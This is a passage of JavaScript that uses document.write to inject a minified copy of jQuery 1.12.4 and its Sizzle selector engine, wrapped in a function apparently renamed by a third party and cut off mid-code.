    document.write("\n  \u003cscript\u003e\/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org\/license *\/\nfunction ihtashamjamilATfiverr(){!function(a,b){\"object\"==typeof module\u0026\u0026\"object\"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error(\"jQuery requires a window with a document\");return b(a)}:b(a)}(\"undefined\"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m=\"1.12.4\",n=function(a,b){return new n.fn.init(a,b)},o=\/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$\/g,p=\/^-ms-\/,q=\/-([\\da-z])\/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:\"\",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0\u003ea?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0\u003ea?b:0);return this.pushStack(c\u003e=0\u0026\u0026b\u003ec?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for(\"boolean\"==typeof g\u0026\u0026(j=g,g=arguments[h]||{},h++),\"object\"==typeof g||n.isFunction(g)||(g={}),h===i\u0026\u0026(g=this,h--);i\u003eh;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c\u0026\u0026(j\u0026\u0026c\u0026\u0026(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a\u0026\u0026n.isArray(a)?a:[]):f=a\u0026\u0026n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c\u0026\u0026(g[d]=c));return g},n.extend({expando:\"jQuery\"+(m+Math.random()).replace(\/\\D\/g,\"\"),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return\"function\"===n.type(a)},isArray:Array.isArray||function(a){return\"array\"===n.type(a)},isWindow:function(a){return null!=a\u0026\u0026a==a.window},isNumeric:function(a){var b=a\u0026\u0026a.toString();return!n.isArray(a)\u0026\u0026b-parseFloat(b)+1\u003e=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||\"object\"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor\u0026\u0026!k.call(a,\"constructor\")\u0026\u0026!k.call(a.constructor.prototype,\"isPrototypeOf\"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+\"\":\"object\"==typeof a||\"function\"==typeof a?i[j.call(a)]||\"object\":typeof a},globalEval:function(b){b\u0026\u0026n.trim(b)\u0026\u0026(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,\"ms-\").replace(q,r)},nodeName:function(a,b){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c\u003ed;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?\"\":(a+\"\").replace(o,\"\")},makeArray:function(a,b){var c=b||[];return null!=a\u0026\u0026(s(Object(a))?n.merge(c,\"string\"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0\u003ec?Math.max(0,d+c):c:0;d\u003ec;c++)if(c in b\u0026\u0026b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c\u003ed)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g\u003ef;f++)d=!b(a[f],f),d!==h\u0026\u0026e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d\u003eg;g++)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);else for(g in a)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return\"string\"==typeof b\u0026\u0026(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),\"function\"==typeof Symbol\u0026\u0026(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(a,b){i[\"[object \"+b+\"]\"]=b.toLowerCase()});function s(a){var b=!!a\u0026\u0026\"length\"in a\u0026\u0026a.length,c=n.type(a);return\"function\"===c||n.isWindow(a)?!1:\"array\"===c||0===b||\"number\"==typeof b\u0026\u0026b\u003e0\u0026\u0026b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u=\"sizzle\"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b\u0026\u0026(l=!0),0},C=1\u003c\u003c31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d\u003ec;c++)if(a[c]===b)return c;return-1},K=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",L=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",M=\"(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+\",N=\"\\\\[\"+L+\"*(\"+M+\")(?:\"+L+\"*([*^$|!~]?=)\"+L+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+M+\"))|)\"+L+\"*\\\\]\",O=\":(\"+M+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+N+\")*)|.*)\\\\)|)\",P=new RegExp(L+\"+\",\"g\"),Q=new RegExp(\"^\"+L+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+L+\"+$\",\"g\"),R=new RegExp(\"^\"+L+\"*,\"+L+\"*\"),S=new RegExp(\"^\"+L+\"*([\u003e+~]|\"+L+\")\"+L+\"*\"),T=new RegExp(\"=\"+L+\"*([^\\\\]'\\\"]*?)\"+L+\"*\\\\]\",\"g\"),U=new RegExp(O),V=new RegExp(\"^\"+M+\"$\"),W={ID:new RegExp(\"^#(\"+M+\")\"),CLASS:new RegExp(\"^\\\\.(\"+M+\")\"),TAG:new RegExp(\"^(\"+M+\"|[*])\"),ATTR:new RegExp(\"^\"+N),PSEUDO:new RegExp(\"^\"+O),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+L+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+L+\"*(?:([+-]|)\"+L+\"*(\\\\d+)|))\"+L+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+K+\")$\",\"i\"),needsContext:new RegExp(\"^\"+L+\"*[\u003e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+L+\"*((?:-\\\\d)?\\\\d*)\"+L+\"*\\\\)|)(?=[^-]|$)\",\"i\")},X=\/^(?:input|select|textarea|button)$\/i,Y=\/^h\\d$\/i,Z=\/^[^{]+\\{\\s*\\[native \\w\/,$=\/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$\/,_=\/[+~]\/,aa=\/'|\\\\\/g,ba=new RegExp(\"\\\\\\\\([\\\\da-f]{1,6}\"+L+\"?|(\"+L+\")|.)\",\"ig\"),ca=function(a,b,c){var d=\"0x\"+b-65536;return d!==d||c?b:0\u003ed?String.fromCharCode(d+65536):String.fromCharCode(d\u003e\u003e10|55296,1023\u0026d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b\u0026\u0026b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],\"string\"!=typeof a||!a||1!==x\u0026\u00269!==x\u0026\u002611!==x)return d;if(!e\u0026\u0026((b?b.ownerDocument||b:v)!==n\u0026\u0026m(b),b=b||n,p)){if(11!==x\u0026\u0026(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w\u0026\u0026(j=w.getElementById(f))\u0026\u0026t(b,j)\u0026\u0026j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])\u0026\u0026c.getElementsByClassName\u0026\u0026b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa\u0026\u0026!A[a+\" \"]\u0026\u0026(!q||!q.test(a))){if(1!==x)w=b,s=a;else if(\"object\"!==b.nodeName.toLowerCase()){(k=b.getAttribute(\"id\"))?k=k.replace(aa,\"\\\\$\u0026\"):b.setAttribute(\"id\",k=u),r=g(a),h=r.length,l=V.test(k)?\"#\"+k:\"[id='\"+k+\"']\";while(h--)r[h]=l+\" \"+qa(r[h]);s=r.join(\",\"),w=_.test(a)\u0026\u0026oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u\u0026\u0026b.removeAttribute(\"id\")}}}return i(a.replace(Q,\"$1\"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+\" \")\u003ed.cacheLength\u0026\u0026delete b[a.shift()],b[c+\" \"]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement(\"div\");try{return!!a(b)}catch(c){return!1}finally{b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split(\"|\"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b\u0026\u0026a,d=c\u0026\u00261===a.nodeType\u0026\u00261===b.nodeType\u0026\u0026(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return\"input\"===c\u0026\u0026b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return(\"input\"===c||\"button\"===c)\u0026\u0026b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]\u0026\u0026(c[e]=!(d[e]=c[e]))})})}function oa(a){return a\u0026\u0026\"undefined\"!=typeof a.getElementsByTagName\u0026\u0026a}c=fa.support={},f=fa.isXML=function(a){var b=a\u0026\u0026(a.ownerDocument||a).documentElement;return b?\"HTML\"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n\u0026\u00269===g.nodeType\u0026\u0026g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)\u0026\u0026e.top!==e\u0026\u0026(e.addEventListener?e.addEventListener(\"unload\",da,!1):e.attachEvent\u0026\u0026e.attachEvent(\"onunload\",da)),c.attributes=ia(function(a){return a.className=\"i\",!a.getAttribute(\"className\")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment(\"\")),!a.getElementsByTagName(\"*\").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(\"undefined\"!=typeof b.getElementById\u0026\u0026p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute(\"id\")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=\"undefined\"!=typeof a.getAttributeNode\u0026\u0026a.getAttributeNode(\"id\");return c\u0026\u0026c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return\"undefined\"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if(\"*\"===a){while(c=f[e++])1===c.nodeType\u0026\u0026d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName\u0026\u0026function(a,b){return\"undefined\"!=typeof b.getElementsByClassName\u0026\u0026p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))\u0026\u0026(ia(function(a){o.appendChild(a).innerHTML=\"\u003ca id='\"+u+\"'\u003e\u003c\/a\u003e\u003cselect id='\"+u+\"-\\r\\\\' msallowcapture=''\u003e\u003coption selected=''\u003e\u003c\/option\u003e\u003c\/select\u003e\",a.querySelectorAll(\"[msallowcapture^='']\").length\u0026\u0026q.push(\"[*^$]=\"+L+\"*(?:''|\\\"\\\")\"),a.querySelectorAll(\"[selected]\").length||q.push(\"\\\\[\"+L+\"*(?:value|\"+K+\")\"),a.querySelectorAll(\"[id~=\"+u+\"-]\").length||q.push(\"~=\"),a.querySelectorAll(\":checked\").length||q.push(\":checked\"),a.querySelectorAll(\"a#\"+u+\"+*\").length||q.push(\".#.+[+~]\")}),ia(function(a){var b=n.createElement(\"input\");b.setAttribute(\"type\",\"hidden\"),a.appendChild(b).setAttribute(\"name\",\"D\"),a.querySelectorAll(\"[name=d]\").length\u0026\u0026q.push(\"name\"+L+\"*[*^$|!~]?=\"),a.querySelectorAll(\":enabled\").length||q.push(\":enabled\",\":disabled\"),a.querySelectorAll(\"*,:x\"),q.push(\",.*:\")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))\u0026\u0026ia(function(a){c.disconnectedMatch=s.call(a,\"div\"),s.call(a,\"[s!='']:x\"),r.push(\"!=\",O)}),q=q.length\u0026\u0026new RegExp(q.join(\"|\")),r=r.length\u0026\u0026new RegExp(r.join(\"|\")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b\u0026\u0026b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition\u0026\u002616\u0026a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1\u0026d||!c.sortDetached\u0026\u0026b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v\u0026\u0026t(v,a)?-1:b===n||b.ownerDocument===v\u0026\u0026t(v,b)?1:k?J(k,a)-J(k,b):0:4\u0026d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n\u0026\u0026m(a),b=b.replace(T,\"='$1']\"),c.matchesSelector\u0026\u0026p\u0026\u0026!A[b+\" \"]\u0026\u0026(!r||!r.test(b))\u0026\u0026(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document\u0026\u002611!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length\u003e0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n\u0026\u0026m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n\u0026\u0026m(a);var e=d.attrHandle[b.toLowerCase()],f=e\u0026\u0026D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))\u0026\u0026f.specified?f.value:null},fa.error=function(a){throw new Error(\"Syntax error, unrecognized expression: \"+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable\u0026\u0026a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]\u0026\u0026(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c=\"\",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if(\"string\"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{\"\u003e\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||\"\").replace(ba,ca),\"~=\"===a[2]\u0026\u0026(a[3]=\" \"+a[3]+\" \"),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),\"nth\"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*(\"even\"===a[3]||\"odd\"===a[3])),a[5]=+(a[7]+a[8]||\"odd\"===a[3])):a[3]\u0026\u0026fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]\u0026\u0026a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||\"\":c\u0026\u0026U.test(c)\u0026\u0026(b=g(c,!0))\u0026\u0026(b=c.indexOf(\")\",c.length-b)-c.length)\u0026\u0026(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return\"*\"===a?function(){return!0}:function(a){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+\" \"];return b||(b=new RegExp(\"(^|\"+L+\")\"+a+\"(\"+L+\"|$)\"))\u0026\u0026y(a,function(a){return b.test(\"string\"==typeof a.className\u0026\u0026a.className||\"undefined\"!=typeof a.getAttribute\u0026\u0026a.getAttribute(\"class\")||\"\")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?\"!=\"===b:b?(e+=\"\",\"=\"===b?e===c:\"!=\"===b?e!==c:\"^=\"===b?c\u0026\u00260===e.indexOf(c):\"*=\"===b?c\u0026\u0026e.indexOf(c)\u003e-1:\"$=\"===b?c\u0026\u0026e.slice(-c.length)===c:\"~=\"===b?(\" \"+e.replace(P,\" \")+\" \").indexOf(c)\u003e-1:\"|=\"===b?e===c||e.slice(0,c.length+1)===c+\"-\":!1):!0}},CHILD:function(a,b,c,d,e){var f=\"nth\"!==a.slice(0,3),g=\"last\"!==a.slice(-4),h=\"of-type\"===b;return 1===d\u0026\u00260===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?\"nextSibling\":\"previousSibling\",q=b.parentNode,r=h\u0026\u0026b.nodeName.toLowerCase(),s=!i\u0026\u0026!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p=\"only\"===a\u0026\u0026!o\u0026\u0026\"nextSibling\"}return!0}if(o=[g?q.firstChild:q.lastChild],g\u0026\u0026s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n\u0026\u0026j[2],m=n\u0026\u0026q.childNodes[n];while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if(1===m.nodeType\u0026\u0026++t\u0026\u0026m===b){k[a]=[w,n,t];break}}else if(s\u0026\u0026(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n),t===!1)while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)\u0026\u0026++t\u0026\u0026(s\u0026\u0026(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0\u0026\u0026t\/d\u003e=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error(\"unsupported pseudo: \"+a);return e[u]?e(b):e.length\u003e1?(c=[a,a,\"\",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,\"$1\"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])\u0026\u0026(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length\u003e0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)\u003e-1}}),lang:ha(function(a){return V.test(a||\"\")||fa.error(\"unsupported lang: \"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute(\"xml:lang\")||b.getAttribute(\"lang\"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+\"-\");while((b=b.parentNode)\u0026\u00261===b.nodeType);return!1}}),target:function(b){var c=a.location\u0026\u0026a.location.hash;return c\u0026\u0026c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement\u0026\u0026(!n.hasFocus||n.hasFocus())\u0026\u0026!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026!!a.checked||\"option\"===b\u0026\u0026!!a.selected},selected:function(a){return a.parentNode\u0026\u0026a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType\u003c6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026\"button\"===a.type||\"button\"===b},text:function(a){var b;return\"input\"===a.nodeName.toLowerCase()\u0026\u0026\"text\"===a.type\u0026\u0026(null==(b=a.getAttribute(\"type\"))||\"text\"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0\u003ec?c+b:c]}),even:na(function(a,b){for(var c=0;b\u003ec;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b\u003ec;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;--d\u003e=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;++d\u003cb;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+\" \"];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c\u0026\u0026!(e=R.exec(h))||(e\u0026\u0026(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))\u0026\u0026(c=e.shift(),f.push({value:c,type:e[0].replace(Q,\" \")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]\u0026\u0026!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d=\"\";c\u003eb;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c\u0026\u0026\"parentNode\"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)\u0026\u0026a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])\u0026\u0026h[0]===w\u0026\u0026h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length\u003e1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e\u003ed;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i\u003eh;h++)(f=a[h])\u0026\u0026(c\u0026\u0026!c(f,d,e)||(g.push(f),j\u0026\u0026b.push(h)));return g}function va(a,b,c,d,e,f){return d\u0026\u0026!d[u]\u0026\u0026(d=va(d)),e\u0026\u0026!e[u]\u0026\u0026(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||\"*\",h.nodeType?[h]:h,[]),q=!a||!f\u0026\u0026b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c\u0026\u0026c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])\u0026\u0026(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])\u0026\u0026j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])\u0026\u0026(j=e?J(f,l):m[k])\u003e-1\u0026\u0026(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[\" \"],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)\u003e-1},h,!0),m=[function(a,c,d){var e=!g\u0026\u0026(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f\u003ei;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f\u003ee;e++)if(d.relative[a[e].type])break;return va(i\u003e1\u0026\u0026sa(m),i\u003e1\u0026\u0026qa(a.slice(0,i-1).concat({value:\" \"===a[i-2].type?\"*\":\"\"})).replace(Q,\"$1\"),c,e\u003ei\u0026\u0026wa(a.slice(i,e)),f\u003ee\u0026\u0026wa(a=a.slice(e)),f\u003ee\u0026\u0026qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length\u003e0,e=a.length\u003e0,f=function(f,g,h,i,k){var l,o,q,r=0,s=\"0\",t=f\u0026\u0026[],u=[],v=j,x=f||e\u0026\u0026d.find.TAG(\"*\",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k\u0026\u0026(j=g===n||g||k);s!==z\u0026\u0026null!=(l=x[s]);s++){if(e\u0026\u0026l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k\u0026\u0026(w=y)}c\u0026\u0026((l=!q\u0026\u0026l)\u0026\u0026r--,f\u0026\u0026t.push(l))}if(r+=s,c\u0026\u0026s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r\u003e0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k\u0026\u0026!f\u0026\u0026u.length\u003e0\u0026\u0026r+b.length\u003e1\u0026\u0026fa.uniqueSort(i)}return k\u0026\u0026(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+\" \"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n=\"function\"==typeof 